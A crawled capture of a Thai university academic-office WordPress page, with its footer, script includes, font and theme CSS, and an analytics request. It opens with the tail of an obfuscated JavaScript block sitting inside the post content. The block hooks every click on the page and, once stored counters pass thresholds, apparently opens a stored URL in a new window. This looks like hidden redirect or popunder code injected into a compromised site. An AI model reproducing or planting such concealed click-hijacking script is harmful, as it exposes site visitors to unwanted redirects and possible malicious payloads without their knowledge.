_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<div class="post-views post-3229 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">Post Views: </span>
			<span class="post-views-count">804</span>
			</div>				
			</div>

			</article>
			
		</div>
		
				
	</div> <!-- .row -->
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 WP_Editor_Widget"><h3 class="widgettitle">สำนักวิชาการวิทยาเขตขอนแก่น</h3><p><strong>© 2020</strong> สงวนลิขสิทธิ์ : สำนักวิชาการ<br /> มหาวิทยาลัยมหาจุฬาลงกรณราชวิทยาลัย วิทยาเขตขอนแก่น<br /> กำกับและพัฒนาเว็ปไซต์ :  <br />นายนิรันดร เลิศวีรพล นักวิชาการคอมพิวเตอร์ ชำนาญการ<br /> ติดต่อ nirandorn.ler@mcu.ac.th</p>
</li><li class="widget col-4 WP_Editor_Widget"><h3 class="widgettitle">บริการออนไลน์</h3><p><a target="_blank" href="http://tv.mcu.ac.th/"><span>MCU TV Online</span></a><br />
<a target="_blank" href="http://elearning.mcu.ac.th/"><span>MCU e-Learning</span></a><br />
<a target="_blank" href="http://oldweb.mcu.ac.th/mcutrai/"><span>พระไตรปิฎก CD &#8211; ROM</span></a><br />
<a target="_blank" href="http://mcutube.mcu.ac.th/"><span>MCU Tube</span></a><br />
<a target="_blank" href="http://testing.mcu.ac.th/"><span>Testing MCU</span></a><br />
<a target="_blank" href="https://mooc.mcu.ac.th/"><span>MOOC MCU</span></a><br />
<a target="_blank" href="https://mcualumni.org/"><span>สมาคมศิษย์เก่า</span></a></p>
</li><li class="widget col-4 WP_Editor_Widget"><h3 class="widgettitle">ห้องสมุด/หนังสือ/บทความ</h3><p><a href="https://www.mcu.ac.th/article"><span>บทความวิชาการ</span></a><br />
<a target="_blank" href="http://www.buddhistelibrary.org/">Buddhist  e &#8211; Library</a><br />
<a target="_blank" href="http://ebook.mcu.ac.th/">MCU e &#8211; BOOK </a><br />
<a target="_blank" href="http://www.ojs.mcu.ac.th/">MCU e &#8211; Journals System</a><br />
<a target="_blank" href="http://ir.mcu.ac.th/">คลังงานวิจัยออนไลน์</a><br />
<a target="_blank" href="http://library.mcu.ac.th/2019/">หดสมุดกลางมหาวิทยาลัย</a><br />
<a target="_blank" href ="http://www.mcukk.com/library/">หอสมุดวิทยาเขตขอนแก่น</a><br />
<a target="_blank" href ="https://www.2ebook.com/new/library/index/nlt">หอสมุดแห่งชาติ</a></p>
</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-includes/js/wpdialog.min.js?ver=4.5.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-includes/js/comment-reply.min.js?ver=4.5.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.mcukk.com\/vichakarn\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"http:\/\/www.mcukk.com\/vichakarn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-content/themes/smart-mag/smart-mag/js/bunyad-theme.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-content/themes/smart-mag/smart-mag/js/jquery.flexslider-min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-content/themes/smart-mag/smart-mag/js/jquery.sticky-sidebar.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-content/plugins/cyclone-slider-2/js/client.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-includes/js/wp-embed.min.js?ver=4.5.2'></script>
		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.mcukk.com/vichakarn/wp-content/plugins/seed-fonts/fonts/sarabun/font.css?ver=4.5.2
body_size: 1506
content:
/*
Font Name: Sarabun
Weights: 100, 200, 300, 400, 500, 600, 700, 800
*/
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-Thin.woff2') format('woff2'),
		  url('Sarabun-Thin.woff') format('woff');
	font-weight: 100;
	font-style: normal;
}
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-ExtraLight.woff2') format('woff2'),
		  url('Sarabun-ExtraLight.woff') format('woff');
	font-weight: 200;
	font-style: normal;
}
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-Light.woff2') format('woff2'),
		  url('Sarabun-Light.woff') format('woff');
	font-weight: 300;
	font-style: normal;
}
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-Regular.woff2') format('woff2'),
		  url('Sarabun-Regular.woff') format('woff');
	font-weight: 400;
	font-style: normal;
}
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-Medium.woff2') format('woff2'),
		  url('Sarabun-Medium.woff') format('woff');
	font-weight: 500;
	font-style: normal;
}
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-SemiBold.woff2') format('woff2'),
		  url('Sarabun-SemiBold.woff') format('woff');
	font-weight: 600;
	font-style: normal;
}
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-Bold.woff2') format('woff2'),
		  url('Sarabun-Bold.woff') format('woff');
	font-weight: 700;
	font-style: normal;
}
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-ExtraBold.woff2') format('woff2'),
		  url('Sarabun-ExtraBold.woff') format('woff');
	font-weight: 800;
	font-style: normal;
}

--- FILE ---
content_type: text/css; charset: utf-8;charset=UTF-8
request_url: http://www.mcukk.com/vichakarn/?__custom_css=1&ver=4.5.2
body_size: 4183
content:
.navigation .mega-menu, .navigation .menu ul { background-color: #e86ba1;; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #e86ba1;; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #ce447f;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #ce447f;; } }

.navigation { background-color: #e86ba1;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #e86ba1;; } }

.navigation.sticky { background: rgb(232,107,161); background: rgba(232,107,161, 0.9);; }

h1, h2, h3, h4, h5, h6 { color: #e86ba1; }

.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 { color: #e86ba1; }

.main-head { background-color: #feedfb; background-image: none;; }

.main-footer { background-color: #e86ba1; background-image: none;; }

.navigation { border-color: #f8a3eb;; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #a2346f;; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #a2346f;; } }

::selection { background: #8f3d60; }

::-moz-selection { background: #8f3d60; }

.top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #8f3d60; }

.trending-ticker .heading, .breadcrumbs .location, .gallery-title, .related-posts .section-head, 
.post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name, .main-stars span:before,
.main-stars, .recentcomments .url, .nav-light .menu > li:hover > a, .nav-light .menu > .current-menu-item > a, 
.nav-light .menu > .current-menu-parent > a, .nav-light-search .active .search-icon, .nav-light-search .search-icon:hover,
.nav-light .menu li li:hover > a, .nav-light .menu li li.current-menu-item > a, .nav-light .mega-menu .sub-nav li:hover > a, 
.nav-light .menu .sub-nav li.current-menu-item > a { color: #8f3d60; }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a, .nav-search .search-icon:hover, 
.nav-search .active .search-icon, .comment-content .reply, .sc-tabs .active a { border-bottom-color: #8f3d60; }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .post .read-more a, .button, .post-pagination > span { background: #8f3d60; }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #8f3d60; }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #8f3d60; } }

.post-content a { color: #8f3d60; }

.post-content { font-size: 14px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-size: 14px;  }
.lower-foot { background-color: #8f3d60; }

.lower-foot { color: #DDDDDD; }

.main-footer .widgettitle { color: #FFFFFF; }

.main-footer, .main-footer .widget { color: #DDDDDD; }




--- FILE ---
content_type: application/javascript
request_url: http://www.mcukk.com/vichakarn/wp-includes/js/wpdialog.min.js?ver=4.5.2
body_size: 237
content:
!function(a){a.widget("wp.wpdialog",a.ui.dialog,{open:function(){this.isOpen()||!1===this._trigger("beforeOpen")||(this._super(),this.element.focus(),this._trigger("refresh"))}}),a.wp.wpdialog.prototype.options.closeOnEscape=!1}(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=974959246&t=pageview&_s=1&dl=http%3A%2F%2Fwww.mcukk.com%2Fvichakarn%2F%3Fpage_id%3D3229&ul=en-us%40posix&dt=%E0%B8%9A%E0%B8%B8%E0%B8%84%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B8%A3%E0%B8%AA%E0%B8%B3%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%20-%20%E0%B8%AA%E0%B8%B3%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B9%80%E0%B8%82%E0%B8%95%E0%B8%82%E0%B8%AD%E0%B8%99%E0%B9%81%E0%B8%81%E0%B9%88%E0%B8%99&sr=1280x720&vp=1280x720&_u=aGBAgUAjAAAAACAAI~&jid=811421057&gjid=726075099&cid=1267400049.1768016808&tid=UA-78517863-1&_gid=918846790.1768016808&_slc=1&z=1099383334
body_size: -448
content:
2,cG-Z8TXP5JNC3